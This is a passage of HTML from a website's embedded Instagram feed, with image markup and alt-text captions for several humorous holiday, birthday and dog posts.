qPw&amp;oe=6971B97F&quot;}">
			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&#038;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_AfriPzlJUkxuJdOwb1eXDilkB7R9h7p5vu7uwdxrscELkw&#038;oe=6971C5FB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&amp;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfriPzlJUkxuJdOwb1eXDilkB7R9h7p5vu7uwdxrscELkw&amp;oe=6971C5FB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&amp;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfriPzlJUkxuJdOwb1eXDilkB7R9h7p5vu7uwdxrscELkw&amp;oe=6971C5FB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&amp;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfriPzlJUkxuJdOwb1eXDilkB7R9h7p5vu7uwdxrscELkw&amp;oe=6971C5FB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=peYzeed3_P4Q7kNvwEq4v3o&amp;_nc_oc=AdmDe37lLTCK8VWjDGRRXGQ3EipXibPP5th3CP7AUOje_ip8NIq0FHmoTXZ4RqOAcKo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfriPzlJUkxuJdOwb1eXDilkB7R9h7p5vu7uwdxrscELkw&amp;oe=6971C5FB&quot;}">
			<span class="sbi-screenreader">NEW YEAR’S WISH LIST 2026🎉

December came in like </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="NEW YEAR’S WISH LIST 2026🎉

December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One had pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!

Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:

1. A metabolism that stops acting like its retired and living in South Florida.

2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.

3. A bra that feels like freedom, but hoists like an overhead crane.

4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.

5. Energy you had at 20 paired with the confidence you earned after 40.

6. Enough courage to try something new, and enough grace to quit what no longer serves you.

7. Peace with your past, curiosity about the future, and contentment right where you are.

8. And finally, a year where you remember, the world is brighter because you are in it!

So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17936073678135089" data-date="1766809230">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSwMiudjDo1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&#038;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_AfqYKuOXctELBDnVDRzJrUXdhMvD-Ctk9DxhFNBvUWcAaQ&#038;oe=6971A517"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&amp;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfqYKuOXctELBDnVDRzJrUXdhMvD-Ctk9DxhFNBvUWcAaQ&amp;oe=6971A517&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&amp;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfqYKuOXctELBDnVDRzJrUXdhMvD-Ctk9DxhFNBvUWcAaQ&amp;oe=6971A517&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&amp;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfqYKuOXctELBDnVDRzJrUXdhMvD-Ctk9DxhFNBvUWcAaQ&amp;oe=6971A517&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/607107339_714529268081633_65108727884235301_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=CeYHId_aD2IQ7kNvwEft5Ge&amp;_nc_oc=AdlLvw2PA30mcG6aYCTFLMmo6o10qTORXhc3EV1lt1n3JQgjzRMJEMpnF7wayA_M7Vs&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfqYKuOXctELBDnVDRzJrUXdhMvD-Ctk9DxhFNBvUWcAaQ&amp;oe=6971A517&quot;}">
			<span class="sbi-screenreader">He’s worked a shit ton of overtime being a “good b</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. 
.
.
.
.
.
#Martini #emotionalsupport #dog #christmas #loving #labradoodle #goodboy #holiday" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17854563783548512" data-date="1766630170">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSq3DPZEcDH/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&#038;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_AfrHgf0z52LyWX0L55UR_rFq1ljAoBY-amX7WdS_ZT68qg&#038;oe=697196D2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&amp;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfrHgf0z52LyWX0L55UR_rFq1ljAoBY-amX7WdS_ZT68qg&amp;oe=697196D2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&amp;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfrHgf0z52LyWX0L55UR_rFq1ljAoBY-amX7WdS_ZT68qg&amp;oe=697196D2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&amp;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfrHgf0z52LyWX0L55UR_rFq1ljAoBY-amX7WdS_ZT68qg&amp;oe=697196D2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/604416977_879438544667434_978691831542968263_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=X4iunM9w5GcQ7kNvwH7yNTW&amp;_nc_oc=Adl9-OES78yy8KSBnN1g3NYyuxeRx6fy4dheT3XSFZ2HlkZcvySdz_aOj9jjo2-fkgc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfrHgf0z52LyWX0L55UR_rFq1ljAoBY-amX7WdS_ZT68qg&amp;oe=697196D2&quot;}">
			<span class="sbi-screenreader">Merry Christmas from your favourite ho’s! May your</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Merry Christmas from your favourite ho’s! May your cockles be lit from within! ❤️💚" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18060483629293737" data-date="1766548801">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSobwlZkQl6/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&#038;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_AfpNI7LfRoWfc6YWLPZFQVjJ0q9jF5G_tutknXU8JtkwZg&#038;oe=6971BC33"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&amp;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfpNI7LfRoWfc6YWLPZFQVjJ0q9jF5G_tutknXU8JtkwZg&amp;oe=6971BC33&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&amp;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfpNI7LfRoWfc6YWLPZFQVjJ0q9jF5G_tutknXU8JtkwZg&amp;oe=6971BC33&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&amp;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfpNI7LfRoWfc6YWLPZFQVjJ0q9jF5G_tutknXU8JtkwZg&amp;oe=6971BC33&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/600864827_1443079960485704_3261648225894389468_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=VTo7dsj6KtAQ7kNvwH-RSVB&amp;_nc_oc=AdldRXB65YDWf-J4uo-EieDjHDL-uPHfW9dwGHq6-h0uv0t-XJ_VE8yzZYJWa0HjNfk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfpNI7LfRoWfc6YWLPZFQVjJ0q9jF5G_tutknXU8JtkwZg&amp;oe=6971BC33&quot;}">
			<span class="sbi-screenreader">I’m traditionally a diehard holiday fan,
A full on</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m traditionally a diehard holiday fan,
A full on fruitcake with a git ‘er done plan,
But this year my spirit is Christmas crackered,
I’m flat out tired and totally knackered.

Anxiety weighs heavy like roasted chestnuts,
Bah humbugging festivities no matter what,
When suddenly I hear the bells ring-a-ling,
Jimmy Stewart hollers, “Clarence got wings!”

Turns out December is angels’ high season,
Calling in guardians stands to reason,
A healing hand up from those who depart,
Pa-rum-pum-pum-pum beats my shriveled grinch heart.

Enough of this depressmess, reindeer games await,
Vixen’s got her drank on, inebriating a clean slate,
Slurping wine and eggnog round the yuletide log,
Caesar’s Christmas morning, a little hair of the dog! ❤️💚
.
.
.
Shop local! Sweatshirt created by Kelly at @thehappiestcollection 😊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18387625627182351" data-date="1766176629">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSdVvzdkv9M/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.71878-15/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&#038;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&#038;oh=00_AfprvKPi0o1pc-gGklhV35sJQEJ0eSlH3SBks9GEB64Deg&#038;oe=6971AEA5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&amp;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfprvKPi0o1pc-gGklhV35sJQEJ0eSlH3SBks9GEB64Deg&amp;oe=6971AEA5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&amp;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=P-sp0TmtK1lUKdhZ1IBK6Q&amp;oh=00_AfprvKPi0o1pc-gGklhV35sJQEJ0eSlH3SBks9GEB64Deg&amp;oe=6971AEA5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/602720543_836052689166113_5291829463171923572_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=3C_IcaDsA_gQ7kNvwHH75i3&amp;_nc_oc=AdmrMOk7rXCAdMAh-2c4C_mVtGAy8tzRNwnwbfV2myccW01jgCs1b8W3x4gqt8BEAF4&a